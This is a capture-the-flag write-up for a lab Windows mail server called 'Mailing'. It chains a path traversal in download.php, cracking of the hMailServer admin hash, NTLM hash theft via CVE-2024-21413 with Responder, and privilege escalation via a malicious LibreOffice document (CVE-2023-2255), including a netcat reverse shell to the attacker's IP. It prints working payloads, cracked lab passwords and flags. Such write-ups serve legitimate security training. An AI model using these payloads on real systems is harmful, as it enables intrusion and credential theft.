IP Address: 10.10.11.14
Key Exploitation Techniques:
- NTLM hash capture via Windows Mail (CVE-2024-21413)
- LibreOffice Arbitrary Code Execution (CVE-2023-2255) for privilege escalation
- Path Traversal (LFI) for sensitive file disclosure
- Hash cracking (hMailServer administrator password)
- Hash cracking (NetNTLMv2)
Enumeration#
$ nmap -sC -sV -A 10.10.11.14
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to http://mailing.htb
|_http-server-header: Microsoft-IIS/10.0
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: TOP USER UIDL
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: ACL IMAP4 IMAP4rev1 CAPABILITY QUOTA RIGHTS=texkA0001 NAMESPACE completed IDLE OK SORT CHILDREN
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
587/tcp open smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
993/tcp open ssl/imap hMailServer imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_imap-capabilities: ACL IMAP4 IMAP4rev1 CAPABILITY QUOTA RIGHTS=texkA0001 NAMESPACE completed IDLE OK SORT CHILDREN
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
The scan revealed multiple hMailServer services, an IIS web server, and WinRM. mailing.htb was added to /etc/hosts.
$ echo -e '10.10.11.14\t\tmailing.htb' | sudo tee -a /etc/hosts
Browsing the website on port 80 revealed a page with mail server connection instructions, hinting at a potential user: maya@mailing.htb. exiftool on the instructions.pdf did not reveal immediate sensitive information.
$ exiftool instructions.pdf
ExifTool Version Number : 13.00
File Name : instructions.pdf
...
Creator : Ruy Alonso Fernández
Author : Ruy Alonso Fernández
...
ffuf was then used to discover common web endpoints.
$ ffuf -c -u "http://mailing.htb/FUZZ" -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt
...
index.php [Status: 200, Size: 4681, Words: 1535, Lines: 133, Duration: 12ms]
download.php [Status: 200, Size: 31, Words: 5, Lines: 1, Duration: 13ms]
...
download.php was identified as responsible for serving the instructions.pdf.
Exploitation#
Path Traversal (hMailServer Admin Password)#
Investigation into download.php quickly revealed a Local File Inclusion (LFI) vulnerability via the file parameter, confirmed by retrieving the hosts file.

$ curl 'http://mailing.htb/download.php?file=../../windows/system32/drivers/etc/hosts'
# Copyright (c) 1993-2009 Microsoft Corp.
# ...
127.0.0.1 mailing.htb
(Note: Both forward and backward slashes
../../or..\..\worked for path traversal.)As an alternative discovery method,
wapiticould also identify this LFI.$ wapiti -u http://mailing.htb ... [*] Launching module file --- Windows local file disclosure vulnerability in http://mailing.htb/download.php via injection in the parameter file Evil request: GET /download.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2FSystem32%2Fdrivers%2Fetc%2Fservices HTTP/1.1 Host: mailing.htb --- ...
Leveraging the LFI, the default hMailServer configuration file location, typically C:\Program Files (x86)\hMailServer\Bin\hMailServer.ini, was targeted. Its contents were successfully retrieved.
$ curl 'http://mailing.htb/download.php?file=../../Program+Files+(x86)/hMailServer/bin/hMailServer.ini'
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
...
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
...
The AdministratorPassword hash 841bb5acfa6779ae432fd7a4e6600ba7 was a critical find. Submission to CrackStation revealed the password: homenetworkingadministrator.
Initial attempts to use these credentials with nxc (SMB) and telnet (POP3) were unsuccessful for direct system access.
$ nxc smb mailing.htb -u administrator -p 'homenetworkingadministrator'
SMB 10.10.11.14 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [-] MAILING\administrator:homenetworkingadministrator STATUS_LOGON_FAILURE
$ telnet 10.10.11.14 110
Trying 10.10.11.14...
Connected to 10.10.11.14.
+OK POP3
USER administrator@mailing.htb
+OK Send your password
PASS homenetworkingadministrator
+OK Mailbox locked and ready
LIST
+OK 0 messages (0 octets)
NTLM Hash Capture via CVE-2024-21413#
The administrator@mailing.htb credentials were leveraged to exploit CVE-2024-21413, a vulnerability in the Windows Mail application allowing NTLM hash capture. A public exploit script was used to send a malicious email to maya@mailing.htb.
$ python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url '\\10.10.14.6\share\' --subject "MAYA READ THIS EMAIL QUICK"
Simultaneously, Responder was started on the attacking machine to capture any incoming NTLM authentication attempts.
$ sudo responder -I tun0
...
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.14
[SMB] NTLMv2-SSP Username : MAILING\maya
[SMB] NTLMv2-SSP Hash : maya::MAILING:8ca5d07548835faa:C8D0C9542104C0282B6794A5A0FEACDC:01010000000000000063211C4664DB0109A86572B3D7BC2800000000020008004A004E004900330001001E00570049004E002D004A004A0031003200520057004300410043003300380004003400570049004E002D004A004A003100320052005700430041004300330038002E004A004E00490033002E004C004F00430041004C00030014004A004E00490033002E004C004F00430041004C00050014004A004E00490033002E004C004F00430041004C00070008000063211C4664DB0106000400020000000800300030000000000000000000000000200000010AEB5C675343492C74FCB7070CF58B0FA02A7FBDB757FC5F2E2812BEDCC8B10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0036000000000000000000
Responder successfully captured maya’s NTLMv2 hash. hashcat with mode 5600 (NetNTLMv2) and rockyou.txt was used to crack it.
$ hashcat -m 5600 -a 0 maya.hash /usr/share/wordlists/rockyou.txt
MAYA::MAILING:8ca5d07548835faa:c8d0c9542104c0282b6794a5a0feacdc:01010000000000000063211c4664db0109a86572b3d7bc2800000000020008004a004e004900330001001e00570049004e002d004a004a0031003200520057004300410043003300380004003400570049004e002d004a004a003100320052005700430041004300330038002e004a004e00490033002e004c004f00430041004c00030014004a004e00490033002e004c004f00430041004c00050014004a004e00490033002e004c004f00430041004c00070008000063211c4664db0106000400020000000800300030000000000000000000000000200000010aeb5c675343492c74fcb7070cf58b0fa02a7fbdb757fc5f2e2812BEDCC8B10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0036000000000000000000:m4y4ngs4ri
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Password for maya: m4y4ngs4ri. These credentials were verified using nxc for SMB and WinRM.
$ nxc smb mailing.htb -u maya -p m4y4ngs4ri
SMB 10.10.11.14 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri
$ nxc winrm mailing.htb -u maya -p m4y4ngs4ri
WINRM 10.10.11.14 5985 MAILING [*] Windows 10 / Server 2019 Build 19041 (name:MAILING) (domain:MAILING)
WINRM 10.10.11.14 5985 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
Accessible SMB shares were enumerated with nxc. The Important Documents share was noted.
$ nxc smb mailing.htb -u maya -p m4y4ngs4ri --shares
SMB 10.10.11.14 445 MAILING [*] Enumerated shares
SMB 10.10.11.14 445 MAILING Share Permissions Remark
SMB 10.10.11.14 445 MAILING ----- ----------- ------
SMB 10.10.11.14 445 MAILING ADMIN$ Admin remota
SMB 10.10.11.14 445 MAILING C$ Recurso predeterminado
SMB 10.10.11.14 445 MAILING Important Documents READ,WRITE
SMB 10.10.11.14 445 MAILING IPC$ READ IPC remota
An evil-winrm session was established as maya to gain an interactive shell and retrieve the user.txt flag.
$ evil-winrm -i mailing.htb -u maya -p m4y4ngs4ri
Evil-WinRM shell v3.7
...
*Evil-WinRM* PS C:\Users\maya\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\maya\Desktop> type user.txt
b33ed429f0862d0a479554b0af92d768
Privilege Escalation#
LibreOffice RCE (CVE-2023-2255)#
Internal enumeration on the system as maya revealed a LibreOffice installation under C:\Program Files.
*Evil-WinRM* PS C:\Program Files> ls
Mode LastWriteTime Length Name
---- ------------- ------ ----
...
d----- 3/4/2024 6:57 PM LibreOffice
...
The LibreOffice version was checked by inspecting version.ini within its program directory and readme_en-GB.txt in the readmes folder.
*Evil-WinRM* PS C:\Program Files\LibreOffice\program> type version.ini
...
MsiProductVersion=7.4.0.1
...
*Evil-WinRM* PS C:\Program Files\LibreOffice\readmes> type readme_en-GB.txt
...
LibreOffice 7.4 ReadMe
...
LibreOffice version 7.4 indicated a potential vulnerability. Research for “libreoffice 7.4 vulnerabilities privilege escalation” led to CVE-2023-2255, an arbitrary code execution vulnerability.
A Python exploit script for CVE-2023-2255 was used to add maya to the Administradores local group.
$ python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output exploit_admin.odt
File exploit_admin.odt has been created !
The crafted exploit_admin.odt was uploaded to the Important Documents share via smbclient, noting that files in this share are quickly executed and deleted.
$ smbclient '//10.10.11.14/Important Documents' --user maya --password m4y4ngs4ri
Try "help" to get a list of possible commands.
smb: \> put exploit_admin.odt
After the file was processed, maya’s group memberships were re-checked from the evil-winrm session, confirming success.
Exit the old evil-winrm shell and spawn a new evil-winrm shell as maya.
$ evil-winrm -i mailing.htb -u maya -p m4y4ngs4ri
...
*Evil-WinRM* PS C:\Users\maya\Documents> net user maya
User name maya
...
Local Group Memberships *Administradores *Remote Management Use
*Usuarios *Usuarios de escritori
Global Group memberships *Ninguno
The command completed successfully.
*Evil-WinRM* PS C:\Users\maya\Documents> type C:\Users\localadmin\Desktop\root.txt
6de3198de3342e00c586d5d98a7feedd
As an alternative method, an exploit was also prepared to gain a reverse shell directly. This involved uploading
nc64.exeand crafting anexploit.odtto execute it.# Generate exploit to execute netcat reverse shell $ python3 CVE-2023-2255.py --cmd 'cmd.exe /c C:\ProgramData\nc64.exe -e cmd.exe 10.10.14.6 443' --output exploit.odt File exploit.odt has been created !
nc64.exewas uploaded toC:\ProgramData(a more persistent location) andexploit.odtwas uploaded toImportant Documents. Anclistener was set up to catch the shell.# Upload nc64.exe to ProgramData (via smbclient or evil-winrm put) *Evil-WinRM* PS C:\ProgramData> copy "\Important Documents\nc64.exe" nc64.exe # Upload exploit.odt to Important Documents (via smbclient) smb: \> put exploit.odt # On attacker, set up listener $ nc -nlvp 443 listening on [any] 443 ... connect to [10.10.14.6] from (UNKNOWN) [10.10.11.14] 64186 Microsoft Windows [Version 10.0.19045.4355] (c) Microsoft Corporation. All rights reserved. C:\Program Files\LibreOffice\program>